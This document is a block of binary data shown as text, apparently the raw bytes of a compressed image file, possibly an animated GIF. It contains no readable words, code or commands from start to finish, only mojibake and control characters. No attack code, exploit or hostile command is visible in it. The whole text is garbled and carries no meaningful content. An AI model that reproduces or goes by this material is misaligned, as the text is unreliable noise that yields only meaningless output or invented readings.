���s�8}lJ$�=�ܽ�|KY3]	n`��3=P�f�2(�C��8�EH�s3�
��C�P�������|?o��p���1�u�/�b��D�����Dx�sX���܉h��=�0	C���-/�0�50"��ᆑ\%x�`o�C��>�����NЦS!���1�o0��7(=��p��x�ơ�P�[yۑ�LB_�Ĥ�'�? a%h �-r~lJU�����1S�o�q�qЃ���U�H�4`fx><TRh��1h$�9�w�SI 28���Qa@��2`1�ƙ��y��"�У�7�?X��:�5M��*��@��Ӈ#�sO�� pЕ�Y��|O���l�5�U0�)�4��[6P��9 (88(8�
�e��X�S�Ɖ51��h+4���ӊ�M9���u�?!ZBF@�DU�� ���H� �)�4���� j~Hߨ02C�`^�Q=8? 磀"@�h�Ru��ȍh�=9� ��2�R�[7��.H :���Dz�'"��2M���$�� :��O�I���NT8Q �=;�0Խ�5Y�5%�;��T�q@:2?�=�9H? ��1�\'�(Փ������(�Y�,�b��	&=tS�V�W�UB�*��[���x�k���UEy��Q�dH����HY���z5$P �������B���l(�#�.��JX����E�	���
$�c����vI���IV��D|=��� 8hSv�:ȂDŹ�ܛP�]%;�5���m�\Q��	܆�L�i��qP $�= �(� �p����X�jY8�B����zh����H��]豠iU|"���'u�!��qt�!������kL �=R�����	�0�u����4X�"�9"�e�2�C��J�Tc�kت����(Xت�s�e��3��� ��D�{�"$���KlՖ��,��WX�BC�� ��#(գwR5�x"1�*�#��vJ�Ճ�h�JP9 (�DS���W�A�~�q��j�	H�:�`���Mܵ"K���
��8������`���U�Q7�*!��E�!��Vr%1
&�?ު�KN�B�J�M  �0`20����������ʆ ~YU#W�b�X#t��l��z?�*�Q�8CP�0�J3hc�K	Ҙ�8�@����(��X�O^;�S���I<*ЄHn:�2����Q3c0	3�y�L����빋�� ;r7Ml?���䤛m�y:`��W��|F�p�0Z�`���Z0���((���
Ͳ��ÉD�2���5d��Kɺ��(M��* ��Tc�б����؂-x�"Og=�q�(EZCd��!8:�k2M*ܡ9����0^�UF�}����DH^R*&��"��-0`��p�������� ��FR(�m/8�B��M �9GRT�����T����}�Z;� �OF ���ܧ{cep�X����P p��Z�����!�O�G��6$	���8�H���hJ��S�.�v� ט �(�����J ��{0�& qi% �z��P���v���fe*��W�l����*�0/p���,o��� :�A	�E�������a־;eP�h�+�M�GY'ֈ	)�a.����P���N��j���-$ .� ���j�-N�������������b�4H:��[=Ѓ�k�� g�C	�	0��e8��� P���S�>4��1�����XX�Ȅ��_�\��L����rE�`[��Y�e5g� �4N��g y��s(����"@���(���v0���l�{���q�Agx�8�TK��[�� '^���Cap�F��(� _d�D�!���SK#�{��uQJ4`:O���CG�f�	�����wpeH�� P��b#9�X��8������ȋ��i� ��u31B�mH�����*WC5�����H��Wu��0^\A�u��`5F�NH��Rl ��RXvX���u������8�������C�N�M%΋�r0��=/�&݅C��a@��h�1_n�A�.pu�yn�ql=��O��O,@wPx�@v�7v�)D��nq�>Ս�P��ح> �N��S�)[��ѓ�)���hݘ�.�r��.�7�{d�1���(� �	�
�YM�
Y�}��[�n�V:/x�ώ�g�XvA�� �����"p�c �s�ЄQ���Q��[��샩����ҍ������a��G�<�fs�G���D�uVveWf�W��Gz�G��6�`�k__�q/�CfPPK��Ff��L�ΐ� ���wZ'��B
ݘݨ�' 7 n��'���2R�)��P��� (q�/@����
��Xd'd���t�ϐ7�1�1S��2g�Rzp�e�?o޼���L��U��h�@��-�\�AF� +.\�\k�����Xc���F��e����K@%�n�"da_.��H�E�	��	9���p,`QYP����'����ހz�`Ԩ��N�� j<P%A��0p�+-\��W�s������2u��5��M^*���С!]�e�g����rt�1ɿ�,X� y�Ŝ�8�yM0'A����<@ Az���?i� �!A�1�Å<�P�,\AX�6�)��UX�dP�2+�rp].�@��5�]���~	>��XfF9��^u�'%1�dPp�2����
q��E<��*�$�2x��x�=��3�0ӓMy�	f!���)`u�Rx'W���]$ i$p��hh%B�@@= �?��($
C�q$cp��y��S#��QG���%�PpBA T�2�&A#����(�>Rȩn��� �c���nD�j��!PБE���i���(Vt�!9�K!tP�%dp�&*�B9�u��A 
R�����nA� �?���Ƭu�kA́RJ�xA[T�(��n2$
�Ԍ��?%̢o/�n��E}��@��EU[��E
<ʅn�<!�l�^zi�\1�g/������_�t��,`�F�!�O/|�Gk�T芟����J�<PDAzP[s�)	A@"=��I��o���b{�/�Y�s�\��Ս@��*"ľ
7I��7ܐ�;3K�m!n@�ttq���v�� R �̇t�
`�a�,�>�o�H�~�Yb�T|@AQ���8�������<ݑ����0D��, ��O�Г��	����2���%�y -C%p�qC�B�����!���=�:��a`��ޜ�1
*%�0�E�2��d�$n�yXJ����*� "*b�hB�(�)����0��(����=�z����<6+��W
��Rr����K��'y�~�A�X3���Qt�`*�p*2���,�`Y��t����F0�#|�X+Z�JpI�ծH���!���AV D����/A�� 0%8������T�Q`�B	�Ա(� l`�?@�+�#?�����Y� 8��<pPK��� �<':�I:���F͏�s����i�ԯ~��?�Sq����7��
u2���B%/Ɇ]�c�\=�3K�SK�(�
"���� n�sƑ�����t��Z�ȳ /��},#˼�+�Ǎ��ӥF=*�ɁT � ah�o�2�`�r�0(9���r����
� *��<e��-�0@@��(�W�*W�$!��@T� O�PA��	�*��Fp5D+a�X��{x],d#��F�6�$�Y� ��fC;�2��L-j�ڀ�H"���@���Ҷ���-ns���򶷾�-p�+����=.r��\ݢ�E�*����R��M�G��K��c �ݭv��R(�7���Fd���ZF��U�u���X����?�^�� �-�|�K�������~\[�ǹ)�߂HX?
�pu� !�
 � ,    � �  � �	H�������0�Ç#J��o�w,j$Xq�Ǉ�(~��N��K"�6R�8�!a�)��I�*+W�f˟��	�h���@䒐iBM�<e��T	�T�(���V+��8u����`�a�����T�_�h 6ƿ��>�!�R�BD	$tk�8H%	Y�8���Y3#N�� ��X����{��@8+~� ��w"|��F:�;t��+�q_�+�����Q4���Q�e�����Xv��[ H�?�4����Ky_��/N�8���L�J�i�FPj	VPk��Oi�!`Bw���Aڠ�I�l�A&��?9��Cq��P�p�,��F�d�?`	�`~	V�?^���!5���CT�	;������m{D`�Bv�a�T�gb�&�"\�ؓ�bbY ��u#����Za{Y1��%N����m�,i[��� zb��:�?�%	��bD#dE�XP/�c����nP����bp���H�4�&���	�=x�M�YY%!#��(!]fQ�f�=T���X:����f�s� �s�
�c��v�#C�L.���.�ǒN<)/����Y
�O	�r٥�U[�
b�y�- �W� �
���TR���@�A�O����!`d��ֆ�9t�,����Ɋ��eYp�e	L<:Q���)����?n�u�2
4pX�Ig\aD�mo���4A�:X[,�g,������!���+!)���ڜ���6t D4�3����CB4���G\��'���D��8�v�Y��N�F[Ar��C�gA�{�c_��jx��2A=�\"})�S�@ks �=�e1s'PZ�t'���	/Za�+,2�̷���1ŧV� �A�%���2�8qZ0���3�)cP�Sh���$C; 0������Y� ��X}B]=�Ż�C�-��%�Rf�!�^HdE(�.0�,x���a�� ~��D���-��h�"�QeH�`���a���&�b��G�CzSXD�0��c������oO�IK� �qxl��ArE�	�v�q���"`��D�D����1oM��7���h�$Lp"��Z`���'���h�$��) Ph��'�����.G1������&$l�Z�7��D�w�,$�o�"<�Sh��IL��d��N?"(�@����)X���@3���r.s
� @&���KL&8�4I'h��K̗�������Ujy�:"`�#�+;����-Ů���,.CA{���[B����&�����f�`~��2�`���%�;�IHN�^H�	��i �&(�?n�4��?��=w:��p�(�&�;㕟���(��1�k���N*�u�3�H��:0��)f.�T�����" �$����+	��Bl���`?���6a
��b[XM��Ј7�ڌr
���>�0@�&Y�?�4!Z�����"��?������fvˁD�����A�Y$,b
uF�b�n�;���H�����$	 � xBB�Os��& $6����o�ȕbҶ��;hE }��@d�����2�X��$�r^���D��6����[�"��(
K�;���V0�t�@P����$ ��u�q
Aţ?���">7�C5G6�1���	�^zCy�|�6����P>}!�����	��t��%���G�: �	d��h��&���Jus���f|�Տ�� �1]�Ҩ�7�a�D@��FP^�x��\j��I<�o��ޖn}���pUIL���=�g��:F9���]��%� F�
3�U �| ��=�ץ���@g'�ûybKW|	?Q�pE-ٌ*U�8v�7@��L��l�J��P�G��.���"�y�,᱖���G��ݺma�B�b>���\r��W"�C�$0�
L@<���l�#�C6��M�� �� ����0�7�Aqv���i�:�@ t�\�/�,��,�m��/���`�VD�p��tgaS�@�p�������� ]w<�Xsg��b'��~���!���1OAH]Q Wa�<l)7�|#@��6IbԉS8���#J8��h9����<
MKm�x���2~�:FCT�,���p�F^���.������bM�^(��@�m ��WL  }�D��n��	Dp� L`�|\ �e�R�0�>9Qe�R��Yt�^��(!fa�%��~�	͒h+�SG�%�h��>��p`q��a�k<���f~�|#0OND~�&�Nph��\x`�C`�@��
�0L2cȥ(�C��6�\6�^$f`v�4� U	@/��	�TQ5L&��y�%2�	_F�
KpQ�3��Vq�zA53�ȥ� ��M���

���M�X�0" !��<� p	}x	�TR�0P%5H&0x�0PD0f���-�`FY���7�H�d��Uo�� �p�1`���%�%�� %�� � ��kZP���H�	��	��������� Np���m���P�P!PS`<� cASgD���ftc0Jq�6�,3/�w\���LqU��1�@��JY�L�*�p�qd��"��z@L��k����#0���(8���8@ �@P'��� ���`�p1p1fx�7`& �p1�p}�{��p
&  .`y�-4@A���S���C0�����K3�GW+�GQ�P�Z���k�HpR�� P@  ����pt���bP����+p`I49�`+g�`�0!�İ��L�\@y���6�%�n�� d R i) K�`����5�U�pE�3[�Xo��2�� 
�\���8��� ��P ������@b ٠��`2��`iz�������p��@�`
�@0���x��6�Pz�� (��J9R�>0p�)F��:�!K��t|�j��;��0혔\����qɜ@���P׉�ש�� ���:0`{)���@����@ː�	C�#��Ot`Q�'���i G����P` pt�����Jxr5�b'�R��	J
�A�* `Ў\�>�iȀ�Ж��q%�/�b z�vz @	��� j
��p�c �*�	@��O� �YpW ,����j L��( ����)�B����1.�x'C�$-5����ga0�[@��[0� s
o	�R��0 %�Ű"�|*� �!`�b�J@��� ����>@���c�
8XW�[��x�j �p����z WP�p1'�sE��t{��i�U#�k<Ph��`@��)��@ ʚ�q���z�� � �`Ӡ����`i`��Ee��ڟC0�R�`�] ;�0�@�	��[���*z
�j � �zwЪ2 ��E��?�-ޒ���d*��`������(P��@ �@�޳�p����S�P ��0�`���P�!��s�Ѐ�����z�t�꘴��B��( �
��G�d@�
�� ] O�J_�y��'���1�i� h��� D`@p�\`��P8��@ ރȐ��/ ~��0������ ���f0� iP� ���z�k��9W�[���J��++��@ ����nVK\���C@�TS���z�e8���5�	�!-#l
�GK +��� �P�����{z�����p���
:0Ð�:@	�0���������[��z�k��A˦K; �� �,�B%��dp`�2[�`!{`�b+:LB[ ��!-� �@��
���B@ �K�+P����2�:f@	��ТPɕ�
 P	 z�K|]�2��R����K�� ̷׻ d ,?'�C� o�\P���W���0 �0eL7 �����7$xL��:�C���C )���=����Ґ�0���@��9\�=���Pɏ�j �z��2%@Z����I�A��`L�@6E�����R ��b�	Hǻ��璠�� &����s��-@�]��s����z ����ː��{�b0�`5������g��Η��B��ʩ����;�!�@ ��� L��`�(:�;	`�[�����C�t&0�s�1K�J��������r[�[��l� �`�0�P+L ��۰�P� �;6-�Q�9]������P ް
�����꺚�����뎫�����pdP˼�VV��� ���lyk1e�th�'��l0�l�
�H
@�7M�@	� ���~I�ڜmz0J ��[ ���p�������� >@����1��z�G� {� ��p�CP�����G�����%ѱ6FVHrf�1[�&u�|0ޠ ��7�z�
"`"0f b��� #*�� N���6������ ٓ�^�C��K�Ġl����My��n�*�P�C��K�?(B ��=@�4�����5���,�X�pCi��Ӣ*@48��P5:�5����K�P/ Ր8�c #�>]w:��ݕ��<]�>}�����2�� ��ުi���m�� ��@��e�Y��d�[�U,��C�� �����yd� �1-�,�0(0n �ݭ�P��I,��` ��Z|n%�z��֢������p�:������*�������������������I�k��G]��RM�� `�oZ��л�>-I T,(l�5�2Z�7Z��� ��y�p�Эƀ܀�@�Q��P�]��KL�,c��:��(����0��A���* G�I��%l��z!w�@��6$S� ��v��PÎ+-+��5*�2)�/P�0�|�	�[�yJ��˰R`�\�u7��|�)����0�k�1������L�P��+�
�k��܎���G��2����'��1O6�{�Q���F���˜�)� ��-�|���Z��P�%�B�%}��9�׀㘬�
t����Y��3ߔ�n pO�#>��AU|�hy�(�P	BP���ҥ��Яy�H[��l]���P��P�(���*�" b^�F�EA1	>��Y2��P�)Pу�	�evm�;w3z�@H�	|\I�A �)�p�ȅ.X[m�e�ʐaY�P�T�(L5���)���c�`{�� � �i�2S��)�D�A'o�+�n'"�
�cX���iپ	a���'��8�㰌:
�Z���+��9S�)Su.��z�eA3@@�� ���X�u
CNOM:U�8������?qj��@!/*h���CF����Ќ�X�l����9|xx}�i�-W��E�Z]m��1�Ǽp�-B���^��R3 '�.�F��jC����h�J�.��Ç.T�*��:�c�J�,�L�$:��Z�*T��Q�Q�R8"c��Ƽ��C����y���" fqƛ&�g?�,��?Q�eV�G4@��%�P�*���Xd�x���� 	d����*!�.��ǀ����`\\ �O��Q:jP9'pю���'����<���(�QuiVm�=1 (���) �	��3^3��$���,���M�N;B���:�Ah���g q2HL � C ��<��
H�d�!�4SM�A��� ��!�S���i�/��ګƘY�a�V����K�E"ə*���-�4�&�T���.X$7�g��1�;���:H)pgI+�c�"���Axk�gp�F��p��ϛ�1��t�����d�nU�Y����2A�gʎ,3ɼ�&���`�� ��k:��e��ƀ���Od� aD ��y�6ȡf��N�������.:-�!�S2�p���*�+fI'Q8�>�!���!)��.�H�	.z���ۙ��)Yu*92���d�����B+f�B�r�`�,�P�0��A�6�������Ab�g;����x�txM	����
��`�X�3�-�w"с&�X�
P�� 5���x��)8�E��1�0Z��`7�8L����c�!��.d�%H@/ط���O+��^�F��md`R�˅  �q���
�0��%>b�
A��d 	�h`�pu�	R���
���P΂�D���f)���Es{(WnV�@��%P��,6@�t�%5[�?����A�Zy82��b�@�H�m��+���A�AHB��'np�l�ȕd�8���LEpKJu�J >�
��Dg)�F 
�HF�eB��J����-t`}��E	0w�O�Og��SIa)��ᲁ�$��!Z)�r���xA6�3T����0��
je2��2�6�f�	4��8��,�������7���+����\/e	�J0BB��A�'��Q�Le1�$�D��Z� \A�����I�A�qP������3�� g����&�
���'PA������H�I�p�E�+��B�p�C�0 *.���z7K x�Ių}����'b�/��  ccUA`�ՄD�F1�Ea�V��5�2�������ЁV�늋��1x�	Zp�1,Td �)�p���Q8@ `��h�
4� 2`���D>��>�!���f��T���RK3���lУ��$ Md8b#���U���6�� �Bs{���Ѓh� =S��Qn�$ b�5w��J
[X�m�9-M�?@=8�����hx.H.��u�����������0��T�	.ȨG�\U��@��rnC�W����p��z`i�IR�
V��H�p*t�?K�Ȱ�S�¤Y���a���&�<�qq�g�$9��7O$��U�*��b�M
C�
�����"T�-Ɨ�A�hP�� �B�U���#P ;�;咄L��PW �A�?�����,1}tT���xP+R8I�P��V��ZAj��Yl:-������L�N8�?�,�X�6��X-����Y�»��1V��y<��x��|E��[�'8b �TȢ���T�T"(y��	%�nma/.�,Rbw�ws�����<�;C-b�<����2�F��P�bl��/81 `�h���	ƭlm�����P�*B����GqA!TЂht�C
R��E�`e����mr�t��?*+�� ��#�'ӂY�~�j1���i&���P���31y�.A���lf�s(��M�>?k,^��8A�3�!�48C��GA!Wf���@C*����\�s�@��DA%]��,8aٚ��-���K�skV�M�3����~�^���1U����OV��s�,��e�2had��Vq+��g 	�� )��8 ��E����Gz�8 2�S�.��� J3<�1��A�ï�s�x2�I%��'p�I��+
��XH��H�X��h��S��"�z7�n�f�=p W ������(���@;(H���g��G; A�.��1��]�˲�{� BP��H�(A��$L�Y %��f��|�5P�� h�������Ƃ��c�bB}+�l��b�-!�0/p %0o(1�e��8
 ��+��1(jJ)XH�1�����:H�.�x�wA:��;7̙�s<$��PsAT��A0�>���DX/D�
Tȓ����ɭ�#�q ��# P� rP���?|�QdPh���VD9�����<8�>PV<�;�����_t'�*<���b���K<K�C�<�*�~S	������� �hH�Ւ��ҷ�+B��i�CPn` C����(UT@!(������@�qP�q��@2@�0;7P77H���E{0"��/̚>e���"7�C2D�?T��P˄#Mɐ��p��@j0bX�h��ɭp��2��c�:/�CXPRTf��BRh�X�h�	�� s ��ʭ@� ,�`
 �,t0؅�"u�ʯ�>�� �KP������(J:�t"��@�j p��o��Iķ�2��73��ޒ�i`n��� 3P :���{�4:	Y#��@8�@�ʲ�!�.=�`4����:�����17��,$kƴ؆L�z z@p������/��4(ɼ���°|��-S�e���a�&D+�JH�j��<a���:�8��K-�!�H�2 �� ��.�����j�9|ͣrM�t�Ԋ�#N���dK�4�џ��0m5������o��*��Ux�qx f���������C�PI�e閷�"c0
86X(7h�T�QH���8�$���ψ����>>\�X2��)�� j�ƥ��2S$�Y�kI=�����S X3����:��j p�.p����8��(H�e0�*  !P�h@�ŌC�H�C��Ck��"]�>T�h�3DM����L�TO�!\5�Q���%�p!�y5Ba@+X�'\� ♫=;M��Q�$rᗢ� k�	��؉/#hO����.�6`�>skH�� $�;����$e��� f��@�8����*�Mδ@0�ٻ�Y���w�PR2�U�q�62$(�B@�e�IR8��@C �e��@(
�	H��U�� !HZ$h8��@DK:�lM�j��xj<3���0�� 
*OWj�<b(��؇���d���!#�9���%�U=@��u���S�ʨ� س��"_��f٘����'� ��@C�A�(Y�=���O>$��1�UP����G�N5�0�h���h����)\J��Bܠ�q��;�4�������2(�JX�X��Ћ���0��!�2a��2�"p���] �8��l-*ku�ڝH%�]�ȼ�ر�^j ������e�T=Q^�܆vՊIlUB=x��dOR�X8�P�e����=����k��� ��h����( �4�6@[8L���X:��KR[H���E�U�/l�6�(�����T1�K9��h �� q�2�MΥ�"�/C�U �p�@�X@VԄ�Ӊ���������2X���B�������:�Y`�_�C����C����UR�K�!�����^M��h��ӛ+���B��X�5���0^�����%�2(��M��J0~���`0�Г<���"1h��23�:�T�6DT��J�M�$�G&b_8�N�>���+p���N��Վ�EһW����KR�*�
�Lh13=H4Ӄ���UM4<8�>8 ��h�)�Բ2��̪Jc�bH��=�.�>��ֵ9�*<:�m��m�4�>v�g0(�=� ��dM�5�8қkr�(��3��[��?0���:��{.�Q  �Q8)N�����J����Q$b�箖�B80`�WDd�CG%�:Y����<���`#$� �- ���
h8�p��C��H�X!d���i$��j�-��gUtM��J*@�LR�������*ݺ���̀+F�e�h�V A���;F�KRm��H�h��0�f�(n�c>y
k���I)H����	
w������ꦍB ��;;!x�gn>6H6�P� �� *�ܢЋ�@���������F�9���$}�m�N`"��q�5�ǝ�BhĻ��P9j" l������ <����2P�~T(��Q�$�Q��Q^��&�� ���4ƞV�-e��.�����"��4#��s��4 p����1r�m3�(3` ���e�"��F!�أ=Zd� �d]�2 s���m���G�~)(��7��`�o�- �)3S������� �����Rڄ���ؓ�f,����0����-SzU0�cF�4T,�1� �	(��x+a�4H��1��Ch�붂,��1�20 �ĉ�}
l� �18����/ۆ���Y�!(�^8�����o>LA_H�&��(��g�|rug�yX�(Ȃ0�]��U�3�E��WZR(Y�
��.Ȁ�l���--+�M-��k�/=�`
Wʧ*��O�����!O�� ���� �x ��f�����pU�G��u��gP��ER��x��pPxLYRpӋC�� X���"-�c�z�݆	���2MBy��0�����m�vܖ���]��*I���%�g�p�Ł�tgH�����K��Ҋ,I�Xfx�"8�S�!�����U�&�~�yFUa��'���z�O�!���ib��k-��&���4P��kJ����H������/���US��Rp���P�9��yԝ)��p����\\�1NH �[��Y��K0�ө����q JW����eHV�3_0���J���6,H0G�
7��5����M\�OA��=�hљ�캹���Z7:<�S���*1��Z%A���y����8�����>YT鈀�\>���4ъe�2���	�H�A(�ǲhU�b�\:�ˡ��ƻ7�ڀ���	R�K^�|�*��̙��i�oX��'6A�*P�x�\,�MP@Q��A��e~��2���.X[f��[�Hp�J��]�VZq!���^Ј�̲�n	�@1��ݺ�5�-8� z�
s���OR�Ȯ'.I_��	&����c�q��,H0A#4��бE
CH��\`@
~�\>tC�`�
�h��Fk�@�Y-��֊+� �wm�WB{�B}�K��@��w�}����e&��e?������@�HtTD
(�)*��Cc\��H�4����l��y�e�0�|B�ѭ ğ)��+��B@!�.�ܷ���g�B��9y��F�l��0$M��+��SL0(<������b�(��*�Ђ&]l��?��V
�H�ܹ�0�1x��@���%�P�%
A����(y�Rd/�ȲQ'�j�	?�C�!��d�7���b���2�8�N�|��
Lɚ-��dd(�B\ �)�Yc�1^�le�Y����h���n��Ϡe� C�3^b�J�n���Æ��ا�NK �7�h�N��7
T�_�ztԑ̸4G]$�C
� E"$p��o�m�<�ݕa �b�G��b8�֋���g��p�K�v�E^���W`�Xڋ,u�7�O^8�(K��M���*�h��E�� �uăE>�0�
�d� �}�G
c� �1�P�E	%��U�@bک�u1'z�m��,y=�nz��ҁ,�������:y!�E�T���KY �$`+~=��3�@g�F4؝~,)DE
�c� |p0�Al	�]B�t zdC^wP �L-g)��5�"] } ����]� X /ŀ�1c9��Ұ��=Mj���FP��h�0  ![�4���������M j�A�D��"���WG�PH�!E ��{��a8���R�ّ_��*�@�q ��x�'����A�B�%fn�"� Yp���@/
�Y��� ���?~�Te#\��PB�Iow	�C��<vA�]�ͯ����B�=r���a�/�N �3�,g�ǂPA#��H�g�xC8@�?f�����C:@�XT��'B5N�Tz��6��|��$�?(=('����TH�bC�}����� �B:頑T�<v��ι�^�/	,����h�1��GG�Pp%��Y�ż]p z(O�Y�q�e�����6�B�hd�0���%����#��An�a�;˟!���D[��9�!�\P`C	p	���]朥9y:$K]�p�#8p���j��>��"yTs#�F�E�ĬO�\@)�2���� �8� �C`��U*� �CȢtC*�G�.���%O���u�u�����$[�d�<»�m�Ոm�'{���H����SѶ���	��BH�yt8n|��.�y �B/�IY�t��Lg+VɁ̽o#J�!�jdEM�Ȇ��(�X#N�����V	HpCQ�D7���eḭ2N�Ng	ZɆ:�A�8�F� o�S�%�<�ѭ��61�d1��L�B#c �Do��.hֽ~�+�iwْ���
6��˹�������=�Y#>�ǻ�\�W���0t+���9���G���2���)
��a�>s�Ӵ=�b=��V�R���.�@84�@y��uH[M�Ğ�5��K�2��ԧ����A�v��F��6�-�íQ�5���$|�>���0l*$�� vS��송L� ��6�Ӎ4!ta��fÐG��$�!	��#gR�W�X>7��q��: ��uP�&���؅,�0�`S���5}���a�X�<V��� 0�8�xp9�m�"L�x� �s�� T��H@��]�7`@ ��$ ����43*Q��ɻl�n�=�[0��^�:n�w@ڐA0̎v�� ��������0`-4��A:��Q�/�@��T�9�XW�T�x��u���{ 6�Џ��s���D�P�!�# C�E��dR��Qs���9��A���W>1�X�$
��=����F���3��h��F�� #��.�:���'H{��?p��k���E h���`P9� "��	�!	]`��i���AbH�5Ԁ`ԀԀ��]�)]^��^?��`C3`�?� vC���9�P���Wh� ��J^��C��?�����l�6|�x��͠V@󝁧܇�ab�	��  ��} 4���aP���;�WQ�G�t������`b�� P�6L�&��mD� }�����-�^����6�P��a*��i��U�
z�L�?Ԁ&� ��;�a^�@h���F� ��! ��Fd_0h��=�?�G��2 a��}	���$�P ���&��mD �FԀR�}�  ����0�� %�]ݭ�#�] �-��L� &�n��1�G���#I34`�ub�5�?`���i+� �A�U�����"�5"��������FT" 	�#	�cv���a�����5j��?vC7p�7�-�?c9n���6���:2�>�}С�)c୞
F�"�?���]�@���l��i�0�?`�Xb?� ��FA;��2��/4 �(�3��A
�ۍb��0j��|��A�?\�� D�}t=j�Z&� F_R�����P���]`*%��`�@7`�?�@�!� �dY;B�F���u+$��?0�t?�6���Ma���;�IB d���$J���e&%l��)���!H��t�,u�E�^)�΀ �$%�u��1cʋ� �.J���`�}4C�k�!O�2F`7d�B���] ja�@&ŢF�]_^��8^�d6�X�C0��}ؤFT����!(v�+���?6�Lj�i�� W��F��XL��\:@l�?0A&����EzF X�݇n�5�C�Ӓ��?��*����6��}m](m].���\����G�c3T�,��:F"d)�z�G��h��  �uf%�`N��t�AA�����s��}8Bj$}Û�V�pʠzQߊ�%�>*�!��I*�V��^*�&��*�Rrj^��F��Fx�?�j^�j���Acb�����j�ΪF(j9�$�������j���Fk� !�
 � ,    � �  � �	H� A�7��#J���Dy(j�ȱ�C`9:9]ÇU�ܨM�I���t���?���|9��`+5:L��"ɠ���RAMO��:p�c�!����H��K����1��$؀���h�M�_�R��6t������q�)̸N�;0��-�@�������y"��yV��0Y����{��ైIӈ��v�8������G��
l�6�����y��sFha�^��W����	��
���Bcv6��ԩ=��m܏q����%���t����1d�Yg	�WW��XAt�M0��  ���_���@u�!P�"b/���.���[�@��~�X�@m�Cq�A��\h|�YAY�6Pv�-��w�P(aۑP�`�Ab������P��/t��?�Ȳ�,�� b��A���qp(�sh�I�ץ��x���Ò�O��w$�!AVZ����H"!"��%�a�8_D�`r�@VD4�p	!W�f?8�O� ��tu��UP�i3 w�8`w ��6� �C_bY����x����nhV Q�|ZH������䆩� 'n�������Y�#^�uU�l*ɝ?��Є`�@m�!�r ��������J��-������ �pP7a����i�N�{(	3��.38�ǰ
}����`j��p���\��K������?#�H�
�i��-�zH���a%x]A� b ͬ�2%��O`�C�!9�! ��A��3 Z��A�LA4�Id�Go&�q��p���]�WV[tXa{U.�6�� 4�v�  �E�ܹ�͢u��6sP����s	 �HbANHF�@��s���qBĵ0�"R<����E�]\<��N:�%�𪤓~� �`m���u�<��;�]s�<DtA�D��?tDD,Xq��B�B��U1�,�H�w
�� (�3D�$hB7�?PHh��^�:�H�nwX�:`�^�R�`�@�@�"Pk~тG�7��'BA�L�;:a�AJKT�D�	��.1,m\�`Ȣ�����.g	�ݮt%�M�p�(��
rjI@>LH%(x�w9�Z�я�� 3wе͉�N�@	0��f��[r "JQ�JkԈ	�F/�c
��2�Ȫ ߱����%^s�0`G��*D	O�YdAgp{]�v�/�er ؈�6Q�1$�ۜl6�r02��? ѽy)�5w���v6�t@g!"D��'<� z8�C�`%$������X�+�G�2�CQJ|��?(��&����R0� &��(n�ߨ�Bv��
)E"&O��#�K�@�%�ds��	҃~�` �@���&0Am�x�k��(�A�#	� ���#���&R4�!���@\:m �	6`�H����R�0�8�� n ��dQI���!�$�׈D 	:|�&2��j�4#'���$!�?f�����z�t���PBQ���8�
6؃@�=��xB��1��7�DU"& �<@)�C�i#a�CЁ�6��(�Ef�]�	��H� 
��TH9��
6�ᴑ��jg�4@���6E�����#�6j1�C@e#�IE�P\�v�K	A�G������Ͱ���pVE�N!���F�[�ف� ��0mKJ[@`Sp�_a	'V!�U�[�6Ic�`	>yЮn�
���z��d���	yh��v�Bd�	LA0��d
i `R.P ���4F�Q@D�?(�D �,�n���9K0�pb��#��;�HA������6����$1�Y�ց? �P�DD�䁸�	E0��b�9N��^l�1X������]dqZ3���]����Amn;ݰ�lЏOh�?С�<8!"�Y�<jP$�)C.
gO��@̀���� !AEJvQs�bn���=��-�a���+�Dh_���`4�SO�'�;g�Za��؉�һ)��@����x�^��@�	��a"A:A'���
��imG7���� ����@
��@dp��P��U� Vv�u��AZ�7v �-����dja�P��Nph/�����D--x�p9�1v%�0�A@�C� #@�D�Z�,��̳� �?��`��` ���h;tq(<ܙ <"	��;��GV�"u�#�<��3x�=<`Z�,`��N��(@t�%0��09��o�#��@Q�81��)����t�%x��K`�-p����?�p�'"�/d���;m|A�h�Ԇ�f�u�����!������W �%� =� �� 
� ��:0P ��܀{�`� � /@�°�@� ��*u=�
�Ww�W] C�C�C�d��Gx+P��!����=�pKxp(� ̀6 >���	w�y�h��p @u��
0z̀��
���h� {��
@J�{f0b o�/�H����P'@0�SwY�'�Px�x`��}p+� �{�J�#]�! �����6��FP(�Pz�@z� 
� 
H��H�����FİH0��q��b n(ې�P� �ȰPЇ��#@���g�fl�'  \p�P�	 P����0<2�9��ڐg��D.���	6@Ax`/�`��!b PЄ��P� �׀
O����P/А��@�p��`b�/0��(��@����C  ��@�
YP7��f>x �3C� x0\�`  +@ ����/��D�E` �2	N�6%b���'O�<0#pޠ `iH�B�n@ �a�@�@��pqiepG�����Զ��a��R�c��ͨQ�p7a�]�P@x5��)  G�YЍB���p���n��M �=�e:�2o;f+Z��
Az��l�����������g���!����	� �e�m葙 _���@Г��]�
��a;�9\W�@��p}��Yx��+������s�@!��D��k�S��9 k�G��]X��� � hI ���ɴ@�����m|�"`J@$�J ��@~y����� � �@l�m	@W0\�8x������	�]prC �	Ȁ�0ϩ��9OҔ��`���D`�x1��ٚ��npB (@ �@ � �I��Pe�@�m���n8H ��
0�{0� R��g���w�id��f�5�-�'A	�( WP�	@)` )�_[�E���FNY��J / 3-q=aC� �p�яYJ�����}c  ��}D��@��� �b�mX�b!`��b	+0��* ��@�jwߖ覨�&�5��z�wG}�&>�K�٩{j���&�M�/�9�PL�x ��я��pw.�w�:��PUv�@�Z��Ћ"P�ٰ��P���� +0+�
�w�)��]`ww�{�t��n\��B�i ;�blf}v� ( �ѹ:4�� �T~��3�=ԕk�b��R�֚�n�r\ d�E�h٩�ٞ������
��d�f ��0i���+��'08\�i�����@�(�����\�]P�U��J}]�*�;��E1MذA�'B��S�#:��؀�&��p��w[����H���L �*Ӑ�{�0:`���J��"0� H����>+ �6\�S��J��Zn���)�ˀ���!"ޙ��D	�{
� 0���M��~@	A6~p�:�Q(	+�� c�rcK�P���߷�hi Z�nX�ӐM{�
�
��
�
�`J@�p.[n>�>�_w�R��8+�Ј	˰��mp�WP�G�R��ɳN<�`�EP6>Âj���	.�Ut6@��Ǐ
�#0�婂@ ���b�}�@�m؆����P #��
8� �a��0 ����:\Y`�r��r��֠�H�@P�����]p5\�C` �Y��������B:2���QM���0a!��
��@�c@Gx�+ � hY��ۆ���7���
^�!��
8H�8�\��f	 �� ���)`��y���JG��n��4� )��Z�Fj���^= / �_@Y�I��~NV@
l-@�)�rR��'Ay���v���h�vv:{(�������;�ЀB���v��j���n|ר�lƐ��}��p	��;�.G D���\6@Y:�<��@!3�a�k���rd�r(РA���` B���*��v
